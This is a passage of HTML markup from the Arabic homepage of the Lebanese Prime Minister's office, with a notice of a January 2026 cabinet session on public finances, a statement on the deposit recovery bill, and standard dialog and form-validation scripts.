    <input name="BICMSZone5$txtOrder" type="hidden" id="BICMSZone5_txtOrder" class="hiddenOrder" value="5" />
<div id="BICMSZone5_RadWindowManager1" style="display:none;">
			<div id="BICMSZone5_RadWindow1" style="display:none;">
				<div id="BICMSZone5_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone5_RadWindow1_ClientState" name="BICMSZone5_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone5_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone5_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone5_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone5_RadWindowManager1_ClientState" name="BICMSZone5_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone5_ctl00_pControls">
			
<div id="BICMSZone5_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone5_ctl00_pContainer" class="container">
				
    <input name="BICMSZone5$ctl00$txtID" type="hidden" id="BICMSZone5_ctl00_txtID" class="hiddenID" value="5" />
    

<div class="minheight187">

<div class="listingDate">جلسة
  13 كانون الثاني 2026
</div>
<div class="meetingTitle">البيان الرسمي</div>
<div>
  يتراس رئيس مجلس الوزراء الدكتور نواف سلام في هذه الأثناء جلسة لمجلس الوزراء للبحث في تطورات الوضع المالي العام وسبل تحسين ادارة الموارد والخيارات المتاحة للإصلاح المطلوب، يحضرها نائب رئيس الحكومة الدكتور طارق متري ووزراء المالية ياسين جابر، الثقافة غسان سلامة، الدفاع ميشال منسى ، الطاقة والمياه جو صدي، السياحة لورا الخازن، الشؤون الاجتماعية حنين السيد، الخارجية والمغتربين يوسف رجي،الاقتصاد والتجارة عامر البساط، المهجرين وشؤون تكنولوجيا المعلومات
  ... <a href="/arabic/subpg.aspx?pageid=26716" id="BICMSZone5_ctl00_ctl00_amore">للمزيد</a></div>
<br />
<div class="meetingTitle"><a href="/arabic/subpg.aspx?pageid=26715" id="BICMSZone5_ctl00_ctl00_amore2">مقررات الجلسة</a></div>
</div>

<div class="margTop15 prevSessions" align="left"><a href="listingandcalendarnew.aspx?pageid=28">مقررات الجلسات السابقة</a></div>

			</div>

		</div>
	</div>

</div>







               </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td width="300">
                 
 
      <div id="BICMSZone6_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone6_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone6_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone6_divButtons"></div>
<div id="BICMSZone6_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone6$txtOrder" type="hidden" id="BICMSZone6_txtOrder" class="hiddenOrder" value="6" />
<div id="BICMSZone6_RadWindowManager1" style="display:none;">
			<div id="BICMSZone6_RadWindow1" style="display:none;">
				<div id="BICMSZone6_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone6_RadWindow1_ClientState" name="BICMSZone6_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone6_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone6_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone6_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone6_RadWindowManager1_ClientState" name="BICMSZone6_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone6_ctl00_pControls">
			
<div id="BICMSZone6_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone6_ctl00_pContainer" class="container">
				
    <input name="BICMSZone6$ctl00$txtID" type="hidden" id="BICMSZone6_ctl00_txtID" class="hiddenID" value="6" />
    
<div class="relativePos">
<img border=0 src='/Admin/DynamicImage.aspx?PHName=SarayImage&PageID=5&Published=1' alt="" title=""/>




















<div class="absolutePalaceLinks">
                <table width="100%" border="0" cellspacing="0" cellpadding="0" class="palaceLinks">
                    <tr>
                        <td><a href="/arabic/landing.aspx?pageid=392">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></td><td><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></td>
                    
                    </tr>
                </table>
                </div></div>
			</div>

		</div>
	</div>

</div>






  
<br>

<!--zzz   -->

    






        
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone7_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone7_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone7_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone7_divButtons"></div>
<div id="BICMSZone7_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone7$txtOrder" type="hidden" id="BICMSZone7_txtOrder" class="hiddenOrder" value="7" />
<div id="BICMSZone7_RadWindowManager1" style="display:none;">
			<div id="BICMSZone7_RadWindow1" style="display:none;">
				<div id="BICMSZone7_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone7_RadWindow1_ClientState" name="BICMSZone7_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone7_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone7_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone7_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone7_RadWindowManager1_ClientState" name="BICMSZone7_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone7_ctl00_pControls">
			
<div id="BICMSZone7_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone7_ctl00_pContainer" class="container">
				
    <input name="BICMSZone7$ctl00$txtID" type="hidden" id="BICMSZone7_ctl00_txtID" class="hiddenID" value="7" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=Ra2eesImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    الرئيس نواف سلام




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/listingbydate.aspx?pageid=38">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone8_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone8_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone8_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone8_divButtons"></div>
<div id="BICMSZone8_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone8$txtOrder" type="hidden" id="BICMSZone8_txtOrder" class="hiddenOrder" value="8" />
<div id="BICMSZone8_RadWindowManager1" style="display:none;">
			<div id="BICMSZone8_RadWindow1" style="display:none;">
				<div id="BICMSZone8_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone8_RadWindow1_ClientState" name="BICMSZone8_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone8_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone8_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone8_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone8_RadWindowManager1_ClientState" name="BICMSZone8_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone8_ctl00_pControls">
			
<div id="BICMSZone8_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone8_ctl00_pContainer" class="container">
				
    <input name="BICMSZone8$ctl00$txtID" type="hidden" id="BICMSZone8_ctl00_txtID" class="hiddenID" value="8" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=MajlisImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
              </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="wordsContainer"><div class="margbottom10"><img src="images/words-title.gif" alt="كلمة وموقف" title="كلمة وموقف" /></div>
                <div>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td><ul id="mycarousel" class="jcarousel-skin-tango">

                        <li>مشروع القانون المتعلق بالانتظام المالي واسترداد الودائع الذي أقرّه مجلس الوزراء، سيسلك طريقه اليوم إلى مجلس النواب بعد توقيع المرسوم الخاص بهذا الشأن.

 

 

وبموازاة ذلك، طلبتُ وضع نسخة منه فوراً على الموقع الإلكتروني لرئاسة مجلس الوزراء وحسابه على موقع X ليتسنّى لجميع اللبنانيات واللبنانيين، على اختلاف منطلقاتهم ومواقفهم وهواجسهم، الاطلاع المباشر على هذا المشروع بشفافية كاملة، وبشكل وافٍ، ودون أي وسيط.

 ... <a href="/arabic/subpg.aspx?pageid=26669" id="amorekalima">للمزيد</a></li>
                        </ul></td>
                    </tr>
                </table>
                </div>
                <div class="margTop15" align="left"><a href="listingbydatewithlink.aspx?pageid=16">كامل خطابات الرئيس</a></div></td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
              	<td class="decisionsCont"><div class="margbottom10"><img src="images/decision-title.gif" alt="مبادرات متخصصة في إطار رئاسة مجلس الوزراء" title="مبادرات متخصصة في إطار رئاسة مجلس الوزراء"></div>
                <div>
            

<!--
the original dynamic place holder before static as in old copy:



-->




  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td>
            <ul class="linksListing">
                <li><a href="http://www.lpdc.gov.lb/" class="external" target="_blank">لجنة الحوار اللبناني الفلسطيني</a> </li>
                <li class="linksListingNoSpace"><a href="http://sg.pcm.gov.lb/" class="external" target="_blank">المرصد الوطني </a> </li>





                <!--li><a href="http://www.paolebanon.org/" class="external" target="_blank">إدراة مشروع الاتحاد الأوروبي</a> </li-->



                <!--li><a href="http://sg.pcm.gov.lb" class="external" target="_blank">مشروع الإستراتيجية الوطنية للتنمية المستدامة</a> </li-->




                <li class="linksListingNoSpace"><a href="http://drm.pcm.gov.lb/" class="external" target="_blank">وحدة الحد من مخاطر الكوارث</a> </li>
             
   <!--li><a href="http://www.ict.pcm.gov.lb/" class="external" target="_blank">وحدة تنسيق الاستراتيجية الوطنية لتكنولوجيا المعلومات والاتصالات</a> </li-->


<li><a href="http://sdglebanon.pcm.gov.lb/" class="external" target="_blank">الصفحة الرسمية لأهداف التنمية المستدامة في لبنان</a></li>

                <li class="linksListingNoSpace"><a href="http://pcm.gov.lb/archive/episodes.html" class="external" target="_blank">برنامج حوارات السراي
</a></li>


                <li><a href="http://foodsafety.pcm.gov.lb" class="external" target="_blank">لجنة متابعة المواضيع المتعلقة بسلامة الغذاء</a></li>
                <li class="linksListingNoSpace"><a href="http://www.cbrnlebanon.net" class="external" target="_blank">مبادرة الحد من مخاطر المواد الكيميائية والبيولوجية والإشعاعية والنووية</a></li>
                <li><a href="http://nptp.pcm.gov.lb/Cultures/ar-LB/Pages/default.aspx" class="external" target="_blank">البرنامج الوطني لدعم الأسر الأكثر فقراً </a></li>
                <li class="linksListingNoSpace"><a href="http://tccg.pcm.gov.lb" class="external" target="_blank">اللجنة الفنية لتنسيق الخدمات الضرورية في المحافظات </a></li>
  <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
            </ul>
            </td>
        </tr>
    </tbody>

</table>

                </div>





 <!--ul class="linksListing">
                <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
</li>
</ul-->





</td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
  	
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>14 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
      
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ControlHead1_ControlSearch1_rf"), document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ControlHead1_ControlSearch1_rf = document.all ? document.all["ControlHead1_ControlSearch1_rf"] : document.getElementById("ControlHead1_ControlSearch1_rf");
ControlHead1_ControlSearch1_rf.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ControlHead1_ControlSearch1_rf.display = "None";
ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther");
ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1");
ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
